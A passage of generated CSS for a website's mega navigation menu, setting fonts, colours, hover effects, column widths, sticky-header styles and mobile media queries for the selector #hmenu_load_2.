					font-size:22px;
					color:#FFFFFF;
				}
				#hmenu_load_2 .hmenu_woo_pricing .hmenu_mega_price_old{
					font-family:Open Sans;
					font-weight:normal;
					font-size:12px;
					text-decoration:line-through;
					color:#DC4551;
				}
				#hmenu_load_2 .hmenu_woo_pricing .hmenu_mega_price_sale{
					font-family:Open Sans;
					font-weight:normal;
					font-size:22px;
					color:#FFF;
					line-height:22px;
				}
				#hmenu_load_2 .hmenu_mega_prod_btn{
					font-family:Open Sans;
					font-weight:normal;
					font-size:22px;
					color:#FFF;
					text-decoration:underline;
				}
				
				/* mega styles */
				#hmenu_load_2 .hmenu_mega_sub{
					width:100%;
					position:absolute;
					top:35px;
					padding:0 0 0 0;
					left:0;
					z-index:9999;
					cursor:default;
					overflow:hidden;
				}
				#hmenu_load_2 .hmenu_price{
					font-size:14px !important;
					font-weight:400 !important;
				}
				#hmenu_load_2 .hmenu_mega_li{
					position:inherit !important;
				}
				
				
						#hmenu_load_2 .hmenu_mega_inner{
							display:block !important;
							padding:15px 5px 15px 5px ;
							background-position:bottom right;
							background-repeat:no-repeat;
						}
						
						#hmenu_load_2 .hmenu_col_1,
						#hmenu_load_2 .hmenu_col_2,
						#hmenu_load_2 .hmenu_col_3,
						#hmenu_load_2 .hmenu_col_4,
						#hmenu_load_2 .hmenu_col_5,
						#hmenu_load_2 .hmenu_col_6,
						#hmenu_load_2 .hmenu_col_7,
						#hmenu_load_2 .hmenu_col_8,
						#hmenu_load_2 .hmenu_col_9,
						#hmenu_load_2 .hmenu_col_10,
						#hmenu_load_2 .hmenu_col_11,
						#hmenu_load_2 .hmenu_col_12{ padding-bottom:15px }						
					
				
				#hmenu_load_2 .hmenu_mega_sub h2{
					margin:0 0 8px 0 !important; 
					padding:5px 10px 8px 10px !important;
					font-family: 'Open Sans' !important;
					font-size:20px !important;
					color:#F4D775 !important;
					font-weight:normal !important;
					display:inherit !important;
				}
				#hmenu_load_2 .hmenu_mega_sub h3{	
					font-family: 'Open Sans' !important;
					font-size:14px !important;
					color:#aaaaaa;
					font-weight:normal !important;
					line-height:14px !important;
					padding:5px 0 5px 0 !important;
					margin:0 !important;
					display:block;
				}
				#hmenu_load_2 .hmenu_mega_sub span,
				#hmenu_load_2 .hmenu_list_item{					
					display:block;
					font-family: 'Open Sans';
					font-size:12px;
					color:#aaaaaa;
					font-weight:normal;
					padding:0 !important;
				}
				#hmenu_load_2 .hmenu_mega_sub a{
					text-decoration:none;
				}
				/* global content styles for mega */
				#hmenu_load_2 .hmenu_post_item,
				#hmenu_load_2 .hmenu_list_item{
					padding:10px 0 10px 0 !important;	
					display:table !important;
					cursor:pointer;
				}
				/* post styles */
				#hmenu_load_2 .hmenu_post_item{
					width:100%;	
				}
				#hmenu_load_2 .hmenu_post_img{
					float:left;
					background-position:center;
					background-size:cover;
					width:30%;
					margin:0 0 0 10px;
					height:60px;
					cursor:pointer;
				}
				#hmenu_load_2 .hmenu_post_content{
					display:table;
					padding:0 10px 0 10px;
				}
				#hmenu_load_2 .hmenu_mega_bottom_border{
					border-bottom: 1px solid rgb(136,136,136, 0.5); border-bottom: 1px solid rgba(136,136,136, 0.5); -webkit-background-clip: padding-box; background-clip: padding-box;
				}
				/* text styles */
				#hmenu_load_2 .hmenu_text_item{
					padding:10px 10px 10px 10px;
					display:block;
					font-family: 'Open Sans';
					font-size:12px;
					color:#aaaaaa;
					font-weight:normal;
				}
				
				/* list styles */
				#hmenu_load_2 .hmenu_list_item{
					width:100%;
					display:table;
				}
				#hmenu_load_2 .hmenu_list_item:before{
					float:left;
					padding:0 0 0 10px;
					font-size:16px;
					line-height:14px;
					color:#aaaaaa;
				}
				
				
													#hmenu_load_2 #hmenu_list_item_uni_28:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_29:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_30:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_31:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_32:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_33:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_34:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_35:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_36:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_37:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_38:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_39:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_40:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_41:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_42:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_43:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_44:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_45:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_46:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_47:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_48:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_49:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_210:before{
														font-size:15px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_212:before{
														font-size:15px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_213:before{
														font-size:15px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_214:before{
														font-size:15px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_215:before{
														font-size:15px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_216:before{
														font-size:10px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_53:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_54:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_55:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_56:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_57:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_58:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_59:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_60:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_61:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_62:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_217:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_218:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_219:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_63:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_64:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_65:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_66:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_67:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_68:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_69:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_220:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_221:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_222:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_223:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_116:before{
														font-size:15px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_118:before{
														font-size:10px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_119:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_121:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_122:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_125:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_127:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_129:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_130:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_131:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_132:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_133:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_134:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_203:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_241:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_247:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_248:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_224:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_225:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_226:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_227:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_229:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_230:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_231:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_232:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_233:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_234:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_235:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_236:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_237:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_238:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_239:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_259:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_260:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_261:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_266:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_267:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_268:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_269:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_270:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_271:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_207:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_242:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_243:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_137:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_138:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_139:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_140:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_141:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_142:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_164:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_165:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_166:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_167:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_168:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_169:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_170:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_171:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_172:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_173:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_174:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_175:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_176:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_178:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_179:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_180:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_205:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_206:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_244:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_183:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_184:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_185:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_188:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_189:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_198:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_199:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_200:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_204:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_255:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_273:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_190:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_191:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_192:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_193:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_194:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_196:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_197:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_262:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_263:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_264:before{
														font-size:20px !important;
													}
												
													#hmenu_load_2 #hmenu_list_item_uni_265:before{
														font-size:20px !important;
													}
												
				
				#hmenu_load_2 .hmenu_list_content{
					display:table;
					padding:0 10px 0 10px;
				}
				#hmenu_load_2 .hmenu_list_content span{
					display:block;
					padding:0 10px 0 10px;
				}
				#hmenu_load_2 .hmenu_list_content h3{
					padding:0 0 5px 0 !important;
					font-family: 'Open Sans';
					font-size:14px;
					color:#aaaaaa;
					font-weight:normal;
				}
				#hmenu_load_2 .hmenu_list_body_text{
					padding:10px 10px 10px 10px;
					margin-bottom:10px;
					display:block;
					font-family: 'Open Sans';
					font-size:12px;
					color:#aaaaaa;
					font-weight:normal;
				}
				/* images styles */
				#hmenu_load_2 .hmenu_image_holder{
					width:100%;
					display:table !important;
					cursor:pointer;
				}
				#hmenu_load_2 .hmenu_image_inner{ /* give this a fixed height when content is loaded with jquery */
					display:block;
					padding:10px 10px 10px 10px;
					position:relative;
				}
				/* layout 1 */
				#hmenu_load_2 .hmenu_layout_one .hmenu_image_heading{
					width:100%;
					padding:0 0 10px 0;
					font-family: 'Open Sans';
					font-size:14px;
					color:#aaaaaa;
					font-weight:normal;
				}
				#hmenu_load_2 .hmenu_layout_one .hmenu_image{
					width:100%;
					height:130px;
					background-position:center top;
					background-size:cover;
				}
				#hmenu_load_2 .hmenu_layout_one .hmenu_image_desc{
					display:block;
					font-family: 'Open Sans';
					font-size:12px;
					color:#aaaaaa;
					font-weight:normal;
					padding:10px 0 0 0;
				}
				/* layout 2 */
				#hmenu_load_2 .hmenu_layout_two .hmenu_image_heading{
					width:100%;
					padding:0 0 10px 0;
					font-family: 'Open Sans';
					font-size:14px;
					color:#aaaaaa;
					font-weight:normal;
					position:absolute;
					text-align:center;
					top:40%;
				}
				#hmenu_load_2 .hmenu_layout_two .hmenu_image{
					width:100%;
					height:200px;
					background-position:center;
					background-size:cover;
				}
				#hmenu_load_2 .hmenu_layout_two .hmenu_image_desc{
					display:block;
					font-family: 'Open Sans';
					font-size:12px;
					color:#aaaaaa;
					font-weight:normal;
					padding:10px 0 0 0;
				}
				/* layout 3 */
				#hmenu_load_2 .hmenu_layout_three .hmenu_image_inner{
					padding:10px 0 10px 0;
				}
				#hmenu_load_2 .hmenu_layout_three .hmenu_image_heading{
					width:100%;
					font-family: 'Open Sans';
					font-size:14px;
					color:#aaaaaa;
					font-weight:normal;
					text-align:left;
					top:0;
					margin:0 0 10px 0;
				}
				#hmenu_load_2 .hmenu_layout_three .hmenu_image{
					width:100%;
					height:inherit;
					background-position:center;
					background-size:cover;
				}
				#hmenu_load_2 .hmenu_layout_three .hmenu_image_desc_wrap{
					position:absolute;
					bottom:10px;
					width:100%;
					display:table;
				}
				#hmenu_load_2 .hmenu_layout_three .hmenu_image_desc{
					display:block;
					font-family: 'Open Sans';
					font-size:12px;
					color:#aaaaaa;
					font-weight:normal;
					padding:10px 5px 10px 5px;					
				}
				
				/* image layout 3 bg */
				.hmenu_layout_three .hmenu_image_desc_wrap{ background: -moz-linear-gradient(top,  rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.5) 100%); } /* full */
				.hmenu_layout_three .hmenu_image_desc_wrap{ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.5)), color-stop(100%,rgba(0,0,0,0.5))); }
				.hmenu_layout_three .hmenu_image_desc_wrap{ background: -webkit-linear-gradient(top,  rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.5) 100%); }
				.hmenu_layout_three .hmenu_image_desc_wrap{ background: -o-linear-gradient(top,  rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.5) 100%); }
				.hmenu_layout_three .hmenu_image_desc_wrap{ background: -ms-linear-gradient(top,  rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.5) 100%); }
				.hmenu_layout_three .hmenu_image_desc_wrap{ background: linear-gradient(to bottom,  rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.5) 100%); }
				.hmenu_layout_three .hmenu_image_desc_wrap{ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000',GradientType=0 ); }
												
				/* mega hover */
				
							#hmenu_load_2 .hmenu_list_item:hover{ 
								background: rgba(136,136,136,1.0) ; 
								filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#888888', endColorstr='#888888',GradientType=1 ) ;
							}
						
				
				/* mega hover */
				
							#hmenu_load_2 .hmenu_post_item:hover{ 
								background: rgba(136,136,136,1.0) ; 
								filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#888888', endColorstr='#888888',GradientType=1 ) ;
							}
						
				
				.hmenu_unique_menu_2 .hmenu_post_item:hover h3,
				.hmenu_unique_menu_2 .hmenu_list_item:hover h3,
				.hmenu_unique_menu_2 .hmenu_post_item:hover span,
				.hmenu_unique_menu_2 .hmenu_list_item:hover span,
				.hmenu_unique_menu_2 .hmenu_list_item:hover:before{
					color:#FFFFFF !important
				}
				
				/* devider color for mega cols */
				
				
				/* col structure */
				.hmenu_col_1{ width: 8.333333333333332%; } 
				.hmenu_col_2{ width: 16.666666666666664%; } 
				.hmenu_col_3{ width: 25%; } 
				.hmenu_col_4{ width: 33.33333333333333%; } 
				.hmenu_col_5{ width: 41.66666666666667%; } 
				.hmenu_col_6{ width: 50%; } 
				.hmenu_col_7{ width: 58.333333333333336%; } 
				.hmenu_col_8{ width: 66.66666666666666%; } 
				.hmenu_col_9{ width: 75%; } 
				.hmenu_col_10{ width: 83.33333333333334%; } 
				.hmenu_col_11{ width: 91.66666666666666%; } 
				.hmenu_col_12{ width: 100%; }
				
				.hmenu_col_1,
				.hmenu_col_2,
				.hmenu_col_3,
				.hmenu_col_4,
				.hmenu_col_5,
				.hmenu_col_6,
				.hmenu_col_7,
				.hmenu_col_8,
				.hmenu_col_9,
				.hmenu_col_10,
				.hmenu_col_11,
				.hmenu_col_12,
				.hmenu_custom_5{ display:table; float:left; position:relative; }
				
				.hmenu_custom_5{ width:20%; }	
				
				/* mobile search and social holder */
				#hmenu_load_2 .hmenu_show_for_mobile{ 
					width:100%; 
					list-style:none; 
				}
				#hmenu_load_2 .hmenu_show_for_mobile li{ 
					width:100%; 
					display:table; 
					float:left; 
					color:#FFFFFF; 
				}
				#hmenu_load_2 .hmenu_mobile_search_holder{ 
					padding:10px 0;  
				}
				#hmenu_load_2 .hmenu_mobile_search_holder input{ 
					width:90%; 
					border:1px solid #efefef;
					background-color:#FFFFFF; 
					margin:0 auto; 
					display:table; 
					outline:none; 
					padding:5px; 
					color:#888888;
					font-family:'Open Sans';
					font-size:12px;
				}
				
			
				#hmenu_load_2 .hmenu_mobile_search_holder .hmenu_search_btn{ position:absolute; right:5%; top:10px; display:table; }
				#hmenu_load_2 .hmenu_mobile_search_holder .hmenu_search_btn:before{					
					line-height:30px !important;	
				}
				#hmenu_load_2 .hmenu_mobile_social_holder{ 
					padding:10px 0; 
					text-align:center; 
				}
				#hmenu_load_2 .hmenu_search_submit{ 
					display:none !important; 
				}
				#hmenu_load_2 .hmenu_inner_col{
					display:block;
					padding:0 5px 0 5px;
				}
				
				/* mega bg */
				
							#hmenu_load_2 .hmenu_mega_sub{ 
								background: rgba(15,50,93,1.0) ; 
								filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0F325D', endColorstr='#0F325D',GradientType=1 ) ;
							}
						
				
				/* mega holder shadow */	
				
					#hmenu_load_2 .hmenu_mega_sub{ 
						-webkit-box-shadow: 0px 0px 40px 10px rgba(0,0,0,0.5);
						-moz-box-shadow: 0px 0px 40px 10px rgba(0,0,0,0.5);
						box-shadow: 0px 0px 40px 10px rgba(0,0,0,0.5);						
						filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius=10,MakeShadow=true,ShadowOpacity=0.5);
						-ms-filter: 'progid:DXImageTransform.Microsoft.Blur(PixelRadius=10,MakeShadow=true,ShadowOpacity=0.5)';
						zoom: 1;
					}
				
				
				/* mega holder border */	
				
					#hmenu_load_2 .hmenu_mega_sub{ 
						border:none;
					}
				
				
				/* mega holder border radius */	
				
					#hmenu_load_2 .hmenu_mega_sub{ 
						border-radius: 0 0 0 0;
						-webkit-border-radius: 0 0 0 0;
						-moz-border-radius: 0 0 0 0;
					}
				
				
				/* the line height */
				#hmenu_load_2 .hmenu_navigation_holder > ul > li > a,
				#hmenu_load_2 .hmenu_wrap,
				#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_wrap:before, /* main nav before line height */
				#hmenu_load_2 .hmenu_navigation_holder > ul li a .hmenu_wrap:after, /* main nav after line height */
				#hmenu_load_2 .hmenu_social_holder > ul li a .hmenu_wrap:before, /* social line height */
				#hmenu_load_2 .hmenu_product_holder > ul li a .hmenu_wrap:before, /* product line height */
				#hmenu_load_2 .hmenu_search_container .hmenu_search_inner .hmenu_wrap /* search line height */{
					line-height:15px; /* this take the font size of the font - so that everything is aligned like a boss */
				}
			
				#hmenu_load_2 .logo_main{
					padding-left: 0px;
					padding-right: 0px
				}
				#hmenu_load_2 .logo_mobile{
					padding-left: 10px
				}
				#hmenu_load_2 .logo_sticky{
					padding-left: 10px
				}
							
				#hmenu_load_2 .logo_mobile,
				#hmenu_load_2 .logo_sticky,
				#hmenu_load_2 .hmenu_show_for_mobile{
					display:none;
				}
				
				.hmenu_cart_num_color{
					position: absolute;
					right: -3px;
					top: 0;
					background-color: #fffffff;
					display: none;
					padding: 3px;
					border-radius: 10px;
					color: #0F325D;
					font-size: 9px;
					text-align: center;
					line-height: 6px;
				}
				
				#hmenu_load_2 .menu_responsive_label{
					display:none;
				}
				
				/* sticky styles */
				
					.hmenu_sticky_2 .hmenu_main_holder{
						height:45px !important;
					}
					.hmenu_sticky_2 .hmenu_logo{
						line-height:45px !important;
					}
					.hmenu_sticky_2 .hmenu_mega_sub,
					.hmenu_sticky_2 .hmenu_sub{
						top:45px !important;
					}
					.hmenu_sticky_2 .hmenu_sub > ul > li .hmenu_sub{
						top:0 !important;
					}
					
					
						
				
					
							.hmenu_sticky_2 .hmenu_main_holder{ 
								background: rgba(15,50,93,0.9)  !important; 
								filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0F325D', endColorstr='#0F325D',GradientType=1 )  !important;
							}
							
					
					.hmenu_sticky_2  .hmenu_navigation_holder > ul > li > a,
					.hmenu_sticky_2  .hmenu_social_holder > ul > li > a,
					.hmenu_sticky_2  .hmenu_product_holder > ul > li > a,
					.hmenu_sticky_2  .hmenu_toggle_holder > ul > li > a{
						font-weight:normal !important;
						color:#ffffff !important;
						font-size:14px !important;
					}
					
					/* font hover color */
					.hmenu_sticky_2  .hmenu_navigation_holder ul > li:hover > a > div,
					.hmenu_sticky_2  .hmenu_navigation_holder ul > li:hover > a > div:before,
					.hmenu_sticky_2  .hmenu_navigation_holder ul > li:hover > a > div:after{
						color:#0F325D !important;
					}

					/* HOVER */

					/* full hover */
					.hmenu_sticky_2  .hmenu_navigation_holder ul.hmenu_full_hover > li:hover{
						background-color:#F4D775 !important;
					}

					/* full active state */
					.hmenu_sticky_2  .hmenu_navigation_holder ul.hmenu_full_hover > li.hmenu_active_nav{
						background-color:#F4D775 !important;
					}

					/* border */
					.hmenu_sticky_2  .hmenu_navigation_holder ul.hmenu_border_hover > li > a:hover > .hmenu_wrap{
						border:1px solid #F4D775 !important;
					}

					/* border active */
					.hmenu_sticky_2  .hmenu_navigation_holder ul.hmenu_border_hover > li.hmenu_active_nav > a > .hmenu_wrap{
						border:1px solid #F4D775 !important;
					}

					/* underline */
					.hmenu_sticky_2  .hmenu_navigation_holder ul.hmenu_underline_hover li a:hover .hmenu_wrap{
						border-bottom:1px solid #F4D775 !important;
					}

					/* underline active */
					.hmenu_sticky_2  .hmenu_navigation_holder ul.hmenu_underline_hover > li.hmenu_active_nav > a > .hmenu_wrap{
						border-bottom:1px solid #F4D775 !important;
					}

					/* HOVER */
					
					/* media queries */
					@media (max-width: 767px) {
						.hmenu_sticky_2 .hmenu_navigation_holder{
							top:45px !important; /* this is the height of the menu */
						}
					}
						
				
				
			
				/* media queries */
				@media (max-width: 767px) {
			
					#hmenu_load_2 .hmenu_mega_sub{
						width:100% !important;
					}
					#hmenu_load_2 .hmenu_sub > ul > li > a > .hmenu_wrap{
						display:table;
					}
					#hmenu_load_2 .hmenu_sub > ul > li > a > .hmenu_wrap{
						height:42px !important;
					}
					#hmenu_load_2 .hmenu_hide_for_mobile,
					#hmenu_load_2 .hmenu_grp_devider{
						display:none;
					}
					#hmenu_load_2 .hmenu_right,
					#hmenu_load_2 .hmenu_center,
					#hmenu_load_2 .hmenu_left{
						width: 100%;
					}
					#hmenu_load_2 .hmenu_right{
						height:0px;
					}
					#hmenu_load_2 .hmenu_right .hmenu_product_holder,
					#hmenu_load_2 .hmenu_center .hmenu_product_holder,
					#hmenu_load_2 .hmenu_left .hmenu_product_holder{
						position:absolute;
						right:40px;
						top:0;
					}	
					#hmenu_load_2 .hmenu_center .hmenu_product_holder{
						top:-36px !important;
					}									
					#hmenu_load_2 .hmenu_main_holder{
						height:40px !important;
					}
					/*menu bg */
					
							.hmenu_sticky_2 .hmenu_main_holder{ 
								background: rgba(15,50,93,1.0)  !important; 
								filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0F325D', endColorstr='#0F325D',GradientType=1 )  !important;
							}
							
					#hmenu_load_2 .hmenu_logo{
						line-height:40px !important;
					}
					#hmenu_load_2{
						position:relative;
